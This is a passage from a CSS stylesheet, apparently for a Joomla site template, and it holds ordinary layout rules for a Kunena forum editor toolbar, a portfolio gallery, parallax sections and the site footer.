  background-image: url("../images/kunena/images/list-bullet.png");
}
#kunena.layout .markItUp .numericlistbutton a {
  background-image: url("../images/kunena/images/list-numeric.png");
}
#kunena.layout .markItUp .listitembutton a {
  background-image: url("../images/kunena/images/list-item.png");
}
#kunena.layout .markItUp .alignleftbutton a {
  background-image: url("../images/kunena/images/text_align_left.png");
}
#kunena.layout .markItUp .centerbutton a {
  background-image: url("../images/kunena/images/text_align_center.png");
}
#kunena.layout .markItUp .alignrightbutton a {
  background-image: url("../images/kunena/images/text_align_right.png");
}
#kunena.layout .markItUp .quotebutton a {
  background-image: url("../images/kunena/images/quotes.png");
}
#kunena.layout .markItUp .codemodalboxbutton a,
#kunena.layout .markItUp .codesimplebutton a {
  background-image: url("../images/kunena/images/code.png");
}
#kunena.layout .markItUp .tablebutton a {
  background-image: url("../images/kunena/images/table.png");
}
#kunena.layout .markItUp .spoilerbutton a {
  background-image: url("../images/kunena/images/spoiler.png");
}
#kunena.layout .markItUp .hiddentextbutton a {
  background-image: url("../images/kunena/images/hidden.png");
}
#kunena.layout .markItUp .picturebutton a {
  background-image: url("../images/kunena/images/picture.png");
}
#kunena.layout .markItUp .linkbutton a {
  background-image: url("../images/kunena/images/link.png");
}
#kunena.layout .markItUp .ebaybutton a {
  background-image: url("../images/kunena/images/ebay.png");
}
#kunena.layout .markItUp .videodropdownbutton a {
  background-image: url("../images/kunena/images/film.png");
}
#kunena.layout .markItUp .mapbutton a {
  background-image: url("../images/kunena/images/map.png");
}
#kunena.layout .markItUp .pollbutton a {
  background-image: url("../images/kunena/images/poll.png");
}
#kunena.layout .markItUp .tweetbutton a {
  background-image: url("../images/kunena/images/tweet.png");
}
#kunena.layout .markItUp .soundcloudbutton a {
  background-image: url("../images/kunena/images/soundcloud.png");
  margin-left: -3px;
  margin-top: 3px;
}
#kunena.layout .markItUp .instagrambutton a {
  background-image: url("../images/kunena/images/instagram.png");
}
#kunena.layout .markItUp .hrbutton a {
  background-image: url("../images/kunena/images/hr.png");
}
#kunena.layout .markItUp .emoticonsbutton a {
  background-image: url("../images/kunena/images/emoticon.png");
}
#kunena.layout .markItUp .confidentialbutton a {
  background-image: url("../images/kunena/images/confidential.png");
}
#kunena.layout .markItUp .clean a {
  background-image: url("../images/kunena/images/clean.png");
}
#kunena.layout .markItUp .colors ul {
  padding: 1px;
  width: auto;
}
#kunena.layout .markItUp .colors li {
  border: 1px solid white;
  float: left;
  height: 25px;
  margin: 0;
  overflow: hidden;
  padding: 0;
  width: 25px;
}
#kunena.layout .markItUp .colors ul a {
  height: 25px;
  width: 25px;
}
#kunena.layout .markItUp .colors .col1-1 a {
  background: black none repeat scroll 0 0;
}
#kunena.layout .markItUp .colors .col1-2 a {
  background: orange none repeat scroll 0 0;
}
#kunena.layout .markItUp .colors .col1-3 a {
  background: red none repeat scroll 0 0;
}
#kunena.layout .markItUp .colors .col2-1 a {
  background: blue none repeat scroll 0 0;
}
#kunena.layout .markItUp .colors .col2-2 a {
  background: purple none repeat scroll 0 0;
}
#kunena.layout .markItUp .colors .col2-3 a {
  background: green none repeat scroll 0 0;
}
#kunena.layout .markItUp .colors .col3-1 a {
  background: white none repeat scroll 0 0;
}
#kunena.layout .markItUp .colors .col3-2 a {
  background: gray none repeat scroll 0 0;
}
#kunena.layout .markItUp .colors .col3-3 a {
  background: black none repeat scroll 0 0;
}
#kunena.layout .markItUp {
  width: 100%;
}
#kunena.layout .markItUpContainer {
  width: 100%;
}
#kunena.layout .markItUpEditor {
  border: 1px solid #e5e5e5;
  clear: both;
  display: block;
  line-height: 18px;
  margin: 0;
  overflow: auto;
  padding: 5px;
}
#kunena.layout .markItUpEditor a {
  box-sizing: content-box;
}
#kunena.layout .markItUpPreviewFrame {
  background-color: #ffffff;
  height: 350px;
  margin: 5px 0;
  overflow: auto;
  width: 99.9%;
}
#kunena.layout .markItUpHeader {
  height: 25px;
  margin: 0;
  padding-bottom: 10px;
  padding-left: 10px;
  width: 100%;
}
#kunena.layout .markItUpFooter {
  height: 25px;
  padding-bottom: 10px;
  width: 100%;
}
#kunena.layout .markItUpHeader ul li {
  box-sizing: content-box;
  float: left;
  list-style: outside none none;
  position: relative;
}
#kunena.layout .markItUpHeader ul li:hover > ul {
  display: block;
}
#kunena.layout .markItUpHeader ul .markItUpDropMenu li {
  margin-right: 0;
}
#kunena.layout .markItUpHeader ul ul {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #e5e5e5;
  display: none;
  left: 0;
  margin-top: 10px;
  position: absolute;
  top: 18px;
}
#kunena.layout .markItUpHeader ul ul li {
  border-bottom: 1px solid #e5e5e5;
  float: none;
}
#kunena.layout .markItUpHeader ul .markItUpSeparator {
  border-left: 1px solid #ccc;
  color: #ccc;
  height: 24px;
  margin-right: 5px;
  overflow: hidden;
  text-indent: -10000px;
  width: 1px;
}
#kunena.layout .markItUpHeader ul ul .markItUpSeparator {
  height: 1px;
  margin: 0;
  width: auto;
}
#kunena.layout .markItUpHeader ul ul ul {
  left: 150px;
  position: absolute;
  top: -1px;
}
#kunena.layout .markItUpHeader ul ul ul li {
  float: none;
}
#kunena.layout .markItUpHeader ul a {
  background-repeat: no-repeat;
  box-sizing: content-box;
  display: block;
  height: 16px;
  margin: 0;
  padding: 4px;
  text-indent: -10000px;
  width: 16px;
}
#kunena.layout .markItUpHeader ul ul a {
  background-position: 2px 50%;
  display: block;
  padding: 5px 5px 5px 25px;
  text-indent: 0;
  width: 150px;
}
#kunena.layout .markItUpHeader ul ul a:hover {
  background-color: #3875d7;
  color: #fff;
}
#kunena.layout .markItUpHeader ul {
  margin: 0;
  padding: 0;
}
#kunena.layout .markItUpButton {
  display: inline-block;
  font-size: 14px;
  line-height: 12px;
  margin-bottom: 0;
  padding-top: 4px;
}
#kunena.layout li.markItUpButton ul {
  z-index: 1;
}
#kunena.layout .dropzone .message {
  filter: none;
  opacity: 1;
}
#kunena.layout .dropzone {
  background: rgba(0, 0, 0, 0.03) none repeat scroll 0 0;
  border: 1px solid rgba(0, 0, 0, 0.03);
  border-radius: 3px;
  min-height: 120px;
  padding: 23px;
}
#kunena.layout .dropzone .default.message {
  background: rgba(0, 0, 0, 0) none no-repeat scroll 0 0;
  filter: none;
  opacity: 1;
  transition: opacity 0.3s ease-in-out 0s;
}
#kunena.layout #klabel_info_drop_browse {
  align-items: center;
  display: flex;
  justify-content: center;
}
#kunena.layout #files {
  padding-bottom: 10px;
}
#kunena.layout #files button.btn {
  margin-right: 5px;
}
#kunena.layout #files p {
  margin: 15px 0 0;
}
#kunena.layout #kbbcode-preview-real {
  min-height: 3em;
}
#kunena.layout #kbbcode-preview {
  height: auto !important;
  margin-bottom: 35px;
}
#kunena.layout #kshow_attach_form {
  margin-top: -100px;
}
#kunena.layout #iconset_inject .inline:hover {
  cursor: pointer;
}
.portfolio .filters b,
.portfolio .sorting b {
  display: block;
  margin: 0 0 15px;
}
.portfolio .gallery-item {
  text-align: center;
}
.portfolio .gallery-item .gallery-item__content .item_img {
  position: relative;
  display: block;
}
.portfolio .gallery-item .gallery-item__content .item_img img {
  max-width: none;
  width: 100%;
}
.portfolio .gallery-item .gallery-item__content .item_img .more_wrapper {
  background: rgba(204, 168, 118, 0.5);
  top: 0;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  width: 100%;
}
.portfolio .gallery-item .gallery-item__content .item_img .more_wrapper .vert-align {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  -moz-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.portfolio .gallery-item .gallery-item__content .item_img .more_wrapper .vert-align .btn {
  background: white;
  color: black;
}
.portfolio .gallery-item .gallery-item__content .item_img .more_wrapper .vert-align .btn:hover {
  background: black;
  color: white;
}
.portfolio .gallery-item .gallery-item__content .item_img:hover .more_wrapper {
  opacity: 100;
  filter: alpha(opacity=10000);
}
.portfolio .gallery-item .gallery-item__content .item_header h1.item_title a,
.portfolio .gallery-item .gallery-item__content .item_header h2.item_title a,
.portfolio .gallery-item .gallery-item__content .item_header h3.item_title a,
.portfolio .gallery-item .gallery-item__content .item_header h4.item_title a,
.portfolio .gallery-item .gallery-item__content .item_header h5.item_title a,
.portfolio .gallery-item .gallery-item__content .item_header h6.item_title a {
  color: #cca876;
}
.portfolio .gallery-item .gallery-item__content .item_header h1.item_title a:hover,
.portfolio .gallery-item .gallery-item__content .item_header h2.item_title a:hover,
.portfolio .gallery-item .gallery-item__content .item_header h3.item_title a:hover,
.portfolio .gallery-item .gallery-item__content .item_header h4.item_title a:hover,
.portfolio .gallery-item .gallery-item__content .item_header h5.item_title a:hover,
.portfolio .gallery-item .gallery-item__content .item_header h6.item_title a:hover {
  color: #000000;
}
ul#filters {
  margin: 0 0 15px;
}
ul#filters li {
  display: inline-block;
  vertical-align: top;
}
ul#filters li a {
  cursor: pointer;
}
.sorting {
  text-align: center;
}
.sorting ul#sort {
  display: inline-block;
  margin-bottom: 24px;
}
.sorting ul#sort li {
  margin: 0 8px 16px;
}
.sorting ul#sort li a {
  cursor: pointer;
  border: none;
}
.sorting ul#sort li a:after {
  font-family: FontAwesome;
  margin-left: 7px;
}
.sorting ul#sort li a[data-order=asc]:after {
  content: '\f0d8';
}
.sorting ul#sort li a[data-order=desc]:after {
  content: '\f0d7';
}
.sorting ul#sort li a:hover {
  border: none;
}
.sorting ul#sort li.active a {
  border: none;
}
.sorting ul#sort li.active a:hover {
  border: none;
}
ul#order {
  float: right;
  position: relative;
  z-index: 2;
}
ul#grid-list {
  margin: 0 0 15px;
}
ul#grid-list li {
  display: inline-block;
}
.gallery-grid .item_img {
  margin-right: 0;
  width: 100%;
}
.page-gallery_img {
  margin-left: 0;
}
/*======================= Portfolio Project Page ========================*/
.item_img .articleGalleryZoom .BWfade,
.item_img .galleryZoomIcon .BWfade {
  display: none !important;
}
.item_img .articleGalleryZoom:before,
.item_img .galleryZoomIcon:before,
.item_img .articleGalleryZoom:after,
.item_img .galleryZoomIcon:after {
  position: absolute;
  left: 0;
  right: 0;
  z-index: 1;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.item_img .articleGalleryZoom:before,
.item_img .galleryZoomIcon:before {
  content: '';
  background: #cca876;
  bottom: 0;
  top: 0;
  opacity: 0;
  filter: alpha(opacity=0);
}
.item_img .articleGalleryZoom:after,
.item_img .galleryZoomIcon:after {
  top: 50%;
  color: #FFF;
  content: '\f00e';
  font-family: 'FontAwesome';
  font-size: 0;
  line-height: 0;
  text-align: center;
}
.item_img .articleGalleryZoom:hover:before,
.item_img .galleryZoomIcon:hover:before {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.item_img .articleGalleryZoom:hover:after,
.item_img .galleryZoomIcon:hover:after {
  font-size: 30px;
}
.sorting ul#sort li a + a {
  display: none;
}
.block {
  display: block !important;
}
.none {
  display: none !important;
}
@media (max-width: 767px) {
  ul.gallery .gallery-grid .item_img img {
    width: 100%;
  }
}
@media (max-width: 639px) {
  .gallery li.gallery_desc {
    display: none;
  }
}
.icons-marker {
  font-size: 16.8px;
  line-height: 24px;
}
*[class*=center] {
  text-align: center;
}
.item_img,
.category_img {
  font-size: 0;
  line-height: 0;
  margin: 0 0 23px;
  position: relative;
}
.item_img a,
.category_img a {
  display: inline-block;
  max-width: 100%;
  overflow: hidden;
  position: relative;
}
.item_img a:hover img,
.category_img a:hover img,
.item_img a:hover .BWfade,
.category_img a:hover .BWfade {
  opacity: 1 !important;
}
.item_img img,
.category_img img {
  max-width: 100%;
  height: auto;
}
.img-intro__left,
.img-full__left {
  float: left;
  margin-right: 30px;
  max-width: 50%;
}
.img-intro__right,
.img-full__right {
  float: right;
  margin-left: 30px;
  max-width: 50%;
}
.lazy_preloader {
  background: #ffffff url("[data-uri]") no-repeat center;
  display: inline-block;
  max-width: 100%;
  position: relative;
  vertical-align: middle;
}
.lazy_preloader .lazy_preloader_inner {
  display: block;
  max-width: 100%;
}
.lazy_preloader img {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
img.lazy {
  opacity: 0 !important;
  filter: alpha(opacity=0) !important;
  -moz-transform: scale(0.9) !important;
  -webkit-transform: scale(0.9) !important;
  -ms-transform: scale(0.9) !important;
  -o-transform: scale(0.9) !important;
  transform: scale(0.9) !important;
}
img {
  max-width: 100%;
  height: auto;
  -webkit-transition: all 0.5s linear;
  -o-transition: all 0.5s linear;
  transition: all 0.5s linear;
}
.BWfade {
  display: block !important;
  height: 100% !important;
  left: 0 !important;
  opacity: 0 !important;
  top: 0 !important;
  transform: scale(1);
  -o-transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -webkit-transition: all 0.5s linear !important;
  -o-transition: all 0.5s linear !important;
  transition: all 0.5s linear !important;
  width: 100% !important;
  z-index: 2;
}
.well {
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  margin-bottom: 20px;
  min-height: 20px;
  padding: 19px;
  text-align: right;
}
.well #limit_chzn {
  margin-bottom: 0;
}
.item__module,
.item {
  opacity: 0;
  filter: alpha(opacity=0);
  transform: translateY(-30px);
  -o-transform: translateY(-30px);
  -moz-transform: translateY(-30px);
  -webkit-transform: translateY(-30px);
  -ms-transform: translateY(-30px);
  -webkit-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
  transition: all 0.8s ease;
}
.item__module.visible-first,
.item.visible-first {
  opacity: 100;
  filter: alpha(opacity=10000);
  transform: translateY(0px);
  -o-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}
.stuck {
  background: transparent;
  z-index: 1034 !important;
}
body:not(.modal-open) .stuck {
  width: 100% !important;
}
.scroll-to-fixed-fixed {
  background: #ffffff;
  padding-bottom: 0 !important;
  padding-top: 19px !important;
  z-index: 1034 !important;
  -webkit-transition: 0s;
  -o-transition: 0s;
  transition: 0s;
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
  -webkit-animation-duration: 0.2s;
  animation-duration: 0.2s;
  -webkit-box-shadow: 0px 6px 6px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 6px 6px rgba(0, 0, 0, 0.1);
}
.parallax {
  padding: 48px 0 0;
}
.parallax[class*=_parallax1] {
  margin-bottom: 0px;
  padding: 0;
  position: relative;
}
.parallax[class*=_parallax1]:before,
.parallax[class*=_parallax1]:after {
  content: '';
  position: absolute;
  background: white;
  left: 0;
  right: 0;
  z-index: 1;
}
.parallax[class*=_parallax1]:before {
  height: 51px;
  top: 0;
}
.parallax[class*=_parallax1]:after {
  height: 47px;
  bottom: 0;
}
.parallax[class*=_parallax1] .parallax_cnt {
  position: relative;
  z-index: 2;
}
.parallax[class*=_parallax2] {
  padding: 80px 0 47px;
}
.parallax[class*=_parallax3] {
  padding: 166px 0 51px;
  position: relative;
}
.parallax[class*=_parallax3]:before {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  content: '';
  background: white;
  height: 80px;
}
.parallax[class*=_parallax3] .parallax_image {
  background-size: contain;
}
.parallax[class*=_parallax3] h2 {
  margin-bottom: 39px;
}
.parallax[class*=_parallax3] .mod_tm_ajax_contact_form {
  padding-right: 54px;
}
.parallax[class*=_parallax4] {
  padding: 88px 0 73px;
}
.parallax[class*=_parallax4] *[class*=heading-style] {
  color: white;
}
.parallax[class*=_parallax4] h2 {
  margin-bottom: 34px;
}
.parallax[class*=_parallax5] {
  background: #f2f3f8;
  color: #000000;
  padding: 87px 0 50px;
}
.parallax[class*=_parallax5] .parallax_image {
  background-size: contain;
  top: auto;
  bottom: -3px;
  height: 602px !important;
}
.parallax[class*=_parallax5] h2 {
  margin-bottom: 28px;
}
.parallax[class*=_parallax5] h4.item_title {
  margin-bottom: 10px;
}
.parallax select,
.parallax textarea,
.parallax input[type="text"],
.parallax input[type="password"],
.parallax input[type="datetime"],
.parallax input[type="datetime-local"],
.parallax input[type="date"],
.parallax input[type="month"],
.parallax input[type="time"],
.parallax input[type="week"],
.parallax input[type="number"],
.parallax input[type="email"],
.parallax input[type="url"],
.parallax input[type="search"],
.parallax input[type="tel"],
.parallax input[type="color"],
.parallax .uneditable-input {
  border-color: transparent;
}
.parallax div.chzn-container-single .chzn-single {
  border-color: transparent;
}
.parallax form textarea {
  max-height: 164px;
  min-height: 164px;
}
.parallax .control-group-button {
  padding-top: 25px;
}
.parallax .control-group-button .mod_tm_ajax_contact_form_btn {
  padding-left: 42px;
  padding-right: 42px;
}
.parallax .count1 {
  color: #9b9b9b;
}
.parallax .count1 .counter {
  color: white;
}
.parallax .count1 *[class*=fa] {
  color: #cca876;
}
.skills_diagram {
  display: inline-block;
  vertical-align: middle;
}
/*===== Testimonials Page ======*/
.sorting .btn-group > * {
  font-size: 14px;
}
.tags {
  clear: both;
}
.tags .label {
  display: inline-block;
  padding: 8px 16px;
  font-size: 100%;
  line-height: 12px;
  border-radius: 0;
  font-weight: normal;
  color: #000000;
  background: #cca876;
}
.tags .label:hover {
  color: #ffffff;
}
.tags li {
  line-height: 12px;
}
.addthis_toolbox {
  padding-top: 14px;
}
.video_frame {
  margin-bottom: 26px;
  position: relative;
}
.video_frame iframe {
  border: medium none !important;
  height: 100% !important;
  left: 0;
  margin: 0;
  position: absolute;
  top: 0;
  width: 100% !important;
}
.item_info .item_info_dl {
  margin: 0 0 17px;
}
.item_info .item_info_dl dd {
  color: #000000;
  font-size: 13px;
  margin: 0;
  display: inline;
}
.item_info .item_info_dl dd > * {
  display: inline;
}
.item_info .item_info_dl dd a {
  color: #000000;
}
.item_info .item_info_dl dd a:hover {
  color: #cca876;
}
.social-links li {
  display: inline-block;
  margin: 0 5px;
}
.social-links li:before {
  display: none;
}
.social-links li a {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  color: #cca876;
  display: block;
  line-height: 52px;
  text-align: center;
  width: 52px;
  background: #000000;
  border: 1px solid transparent;
}
.social-links li a:hover {
  background: transparent;
  border: 1px solid #ffffff;
}
.rd-video iframe#player {
  max-width: none;
}
#top {
  border-bottom: 1px solid #e5e7e9;
  padding-top: 12px;
}
#top .container .row {
  margin-left: 0px;
  margin-right: 0px;
}
#header {
  padding-bottom: 12px;
  padding-top: 31px;
  width: 100%;
}
#logo {
  margin-top: 4px;
}
#logo a {
  display: inline-block;
  max-width: 100%;
}
#logo a .site-logo {
  font: bold italic 20px/30px 'Merriweather', serif;
  display: block;
  color: black;
}
#logo a .site-logo:before {
  color: #cca876;
  content: '\f24e';
  font-family: 'FontAwesome';
  font-size: 25.63px;
  font-style: normal;
  font-weight: normal;
  margin-right: 9px;
}
.search-block {
  text-align: right;
}
.search-block input {
  max-width: 100%;
}
.masonry .item {
  margin-left: 0 !important;
}
#showcase {
  background: url(../images/showcasebg.jpg) center center no-repeat;
  background-size: cover;
  color: white;
  margin-bottom: 101px;
  font: 22px/30px 'PT Serif', serif;
  padding-top: 93px;
  position: relative;
  padding-bottom: 13.8%;
  overflow: hidden;
}
#showcase:after {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  background: url(../images/bottomimage.png) center bottom no-repeat;
  background-size: contain;
  height: 69%;
  display: inline-block;
  content: '';
}
#showcase .moduletable {
  position: relative;
  z-index: 1;
}
#showcase *[class*=heading-style] {
  color: white;
}
#showcase h1 {
  margin-bottom: 10px;
}
#showcase .page-header,
#showcase .page_header {
  text-align: center;
}
#showcase .page-header div.moduleTitle,
#showcase .page_header div.moduleTitle {
  display: inline-block;
  color: #cca876;
  font: normal bold 30px/40px 'PT Serif', serif;
  margin-right: 0;
  margin-bottom: 8px;
  letter-spacing: 1px;
  position: relative;
}
#showcase .page-header div.moduleTitle:before,
#showcase .page_header div.moduleTitle:before,
#showcase .page-header div.moduleTitle:after,
#showcase .page_header div.moduleTitle:after {
  position: absolute;
  top: 52%;
  -moz-transform: translate(0%, -50%);
  -webkit-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
  border-top: 1px solid rgba(204, 168, 118, 0.36);
  width: 100%;
  max-width: 44px;
  content: '';
}
#showcase .page-header div.moduleTitle:before,
#showcase .page_header div.moduleTitle:before {
  right: 100%;
  margin-right: 8px;
}
#showcase .page-header div.moduleTitle:after,
#showcase .page_header div.moduleTitle:after {
  left: 100%;
  margin-left: 8px;
}
#showcase .mod-newsflash-adv_custom-link {
  padding: 21px 0 0;
}
#showcase .mod-newsflash-adv_custom-link a {
  display: inline-block;
  font: bold 18px/24px 'Lato', sans-serif;
  color: white;
  border: 2px solid #cca876;
  padding: 11px 27px 13px;
}
#showcase .mod-newsflash-adv_custom-link a:focus,
#showcase .mod-newsflash-adv_custom-link a:hover {
  background: #cca876;
}
#feature {
  padding-bottom: 53px;
}
#maintop {
  background: #f2f3f8;
  margin-bottom: 100px;
}
.body__about #maintop {
  padding: 89px 0 70px;
}
#content {
  padding-bottom: 52px;
}
#component {
  min-height: 0;
}
.item {
  margin-bottom: 48px;
}
.item:after {
  content: '';
  display: block;
  clear: both;
}
.page-item {
  padding-bottom: 48px;
}
/*===== AddThis ======*/
.at-share-tbx-element a.at-share-btn {
  -webkit-transition: all 0.1s ease;
  -o-transition: all 0.1s ease;
  transition: all 0.1s ease;
}
.at-share-tbx-element a.at-share-btn:hover {
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.tagspopular ul {
  margin: 0;
}
.tagspopular ul li {
  display: inline-block;
  list-style: none;
  padding: 0 6px 6px 0;
}
.content-links ul {
  list-style: none;
  margin: 0;
}
#mainbottom {
  background: #2b2f40;
  color: white;
  margin-bottom: 88px;
}
#mainbottom .mod-newsflash-adv.counters .counter {
  color: white;
}
#mainbottom .mod-newsflash-adv.counters *[class*=fa] {
  color: #cca876;
}
.body__about #mainbottom {
  margin-bottom: 0;
}
#mainbottom-2 {
  padding-bottom: 50px;
}
#mainbottom-3 {
  background: #f2f3f8;
  margin-bottom: 90px;
  padding-bottom: 50px;
  padding-top: 73px;
}
.mod-custom {
  margin-bottom: 48px;
}
#mainbottom-5 {
  background: #f2f3f8;
  margin-bottom: 88px;
}
#bottom {
  padding-bottom: 53px;
}
#footer-wrapper {
  background: #2b2f40;
  color: white;
  padding-bottom: 12px;
  width: 100%;
}
#footer-wrapper .page-header *[class*=heading-style],
#footer-wrapper .page_header *[class*=heading-style] {
  color: white;
}
#footer-wrapper .page-header h6.moduleTitle,
#footer-wrapper .page_header h6.moduleTitle {
  margin-top: 3px;
  margin-bottom: 28px;
}
#footer-wrapper .item_title {
  color: white;
}
#footer-wrapper .item_title a {
  color: white;
}
#footer-wrapper .item_title a:hover {
  color: rgba(255, 255, 255, 0.5);
}
#footer-wrapper h6.item_title {
  font-size: 14px;
  font-weight: 400;
  line-height: 21px;
}
#footer-wrapper .nav.menu.social li a {
  background: #3d414e;
  color: white;
}
#footer-wrapper .nav.menu.social li a:hover {
  background: white;
  color: #3d414e;
}
#footer-wrapper .moduletable.social {
  padding-top: 3px;
}
#footer-wrapper .mod-article-single {
  color: #666c84;
}
.view-article #footer-wrapper div.komento {
  display: none;
}
#footer-wrapper .mod-newsflash-adv {
  margin-bottom: 24px;
  padding-top: 8px;
}
#footer-wrapper .mod-newsflash-adv .item {
  margin-bottom: 0px;
}
#footer-wrapper .mod-newsflash-adv .item .item_img {
  margin-bottom: 18px;
}
#footer-wrapper .mod-newsflash-adv .item .item_img img {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  max-width: 70px;
}
#footer-wrapper .mod-newsflash-adv .item .item_title {
  margin-bottom: 2px;
}
#footer-wrapper .mod-newsflash-adv_custom-link a {
  color: white;
  font: bold 16px/20px 'PT Serif', serif;
}
#footer-wrapper .mod-newsflash-adv_custom-link a:after {
  color: #cca876;
  font-size: 20px;
  font-weight: normal;
  content: '\f105';
  margin-left: 8px;
  font-family: 'FontAwesome';
  vertical-align: text-top;
}
#footer-wrapper .mod-newsflash-adv_custom-link a:hover {
  color: rgba(255, 255, 255, 0.5);
}
#footer-wrapper .item_info .item_info_dl {
  margin: 0 0 17px;
}
#footer-wrapper .item_info .item_info_dl dd {
  color: #666c84;
  font-size: 12px;
  font-style: italic;
  margin: 0;
  display: inline;
  vertical-align: top;
}
#footer-wrapper .item_info .item_info_dl dd > * {
  display: inline;
}
#footer-wrapper .item_info .item_info_dl dd a {
  color: #666c84;
}
#footer-wrapper .item_info .item_info_dl dd a:hover {
  color: white;
}
#footer-wrapper .item_info .item_info_dl dd + dd:before {
  content: '/';
}
#footer-wrapper ul.main {
  overflow: hidden;
}
#footer-wrapper ul.main li {
  color: white;
  float: left;
  max-width: 50%;
  margin-bottom: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 20px;
  position: relative;
  width: 100%;
}
#footer-wrapper ul.main li:before {
  content: '\f105';
  position: absolute;
  left: 0;
  top: 50%;
  -moz-transform: translate(0%, -50%);
  -webkit-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
  font-family: 'FontAwesome';
  font-size: 18px;
  color: #cca876;
}
#footer-wrapper ul.main li a {
  color: white;
}
#footer-wrapper ul.main li a:hover {
  color: rgba(255, 255, 255, 0.5);
}
#footer-wrapper ul.main li.active a {
  color: rgba(255, 255, 255, 0.5);
}
#footer-wrapper ul.main li.active a:hover {
  color: rgba(255, 255, 255, 0.5);
}
#footer-wrapper ul.info li {
  color: white;
  line-height: 24px;
  margin-bottom: 14px;
}
#footer-wrapper ul.info li a,
#footer-wrapper ul.info li span {
  color: white;
  line-height: 24px;
}
#footer-wrapper ul.info li a.fa,
#footer-wrapper ul.info li span.fa {
  padding-left: 46px;
  position: relative;
}
#footer-wrapper ul.info li a.fa:before,
#footer-wrapper ul.info li span.fa:before {
  font-size: 22px;
  color: #666c84 !important;
  position: absolute;
  left: 0;
  top: 0%;
  -moz-transform: translate(0%, 0%);
  -webkit-transform: translate(0%, 0%);
  -ms-transform: translate(0%, 0%);
  -o-transform: translate(0%, 0%);
  transform: translate(0%, 0%);
}
#footer-wrapper ul.info li a.fa.fa-envelope-o:before,
#footer-wrapper ul.info li span.fa.fa-envelope-o:before {
  font-size: 19.43px;
}
#footer-wrapper ul.info li a:hover {
  color: rgba(255, 255, 255, 0.5);
}
.view-article #footer-wrapper .mod-newsflash-adv .item_info_dl dd div.komento {
  display: none !important;
}
.view-article #footer-wrapper .mod-newsflash-adv .item_info_dl dd div.komento #section-kmt {
  display: none;
}
#footer {
  padding-bottom: 29px;
  padding-top: 72px;
}
#copyright .container:before {
  content: '';
  border-top: 1px solid #3d445b;
  display: block;
  margin-bottom: 29px;
}
#copyright .moduletable.social {
  text-align: right;
}
#copyright .moduletable.social .page_header,
#copyright .moduletable.social .mod-menu {
  display: inline-block;
  vertical-align: top;
}
.copyright {
  margin-bottom: 24px;
  margin-top: 2px;
}
.copyright .siteName {
  margin-left: 4px;
}
.copyright a {
  color: white;
}
.copyright a:hover {
  color: rgba(255, 255, 255, 0.5);
}
.address_phones {
  font-size: 18px;
  font-weight: 500;
}
.address_phones i {
  font-size: 24px;
  vertical-align: middle;
  color: #cca876;
}
.address_phones i.fa-fax {
  margin: 0 5px 0 20px;
}
.address_phones span {
  white-space: nowrap;
}
#style_switcher {
  color: #ffffff;
}
#style_switcher,
#style_switcher .toggler {
  background: #333;
}
#style_switcher .style_switcher_form .btn {
  color: #333;
}
#style_switcher .style_switcher_form .btn:hover {
  color: #ffffff;
}
#style_switcher .toggler:hover {
  color: #ffffff;
}
body.mobile_mode.mobile div#fixed-sidebar-right .moduletable.login {
  top: 56px;
}
#to-desktop {
  padding-top: 20px;
  padding-bottom: 20px;
}
/*== 1200px and beyond ===================================================
========================================================================*/
/* Large desktop */
@media (max-width: 1440px) {
  .owl-prev {
    left: -20px !important;
  }
  .owl-next {
    right: -20px !important;
  }
  .owl-prev,
  .owl-next {
    line-height: 30px !important;
    width: 30px !important;
    height: 30px !important;
  }
  .parallax[class*="_parallax3"] .parallax_image,
  .parallax[class*="_parallax5"] .parallax_image {
    background-size: cover;
    bottom: 0 !important;
    height: 513px !important;
    top: auto !important;
    transform: translate3d(0px, 0px, 0px) !important;
  }
}
@media screen and (max-height: 639px) {
  #style_switcher,
  div#fixed-sidebar-right .moduletable.login {
    top: 84px !important;
  }
  .modal-dialog {
    bottom: 0;
    top: 0;
    transform: translate(-50%, 0%);
  }
}
/*== Up to 1200px =====================================================
========================================================================*/
/* Large desktop */
@media (max-width: 1200px) {
  .icemegamenu > ul > li.link > a.iceMenuTitle {
    padding-left: 22px;
    padding-right: 22px;
  }
  .icemegamenu > ul > li.link {
    margin-left: 18px;
  }
  .mod-article-single.custom .caption {
    font-size: 124px;
    line-height: 124px;
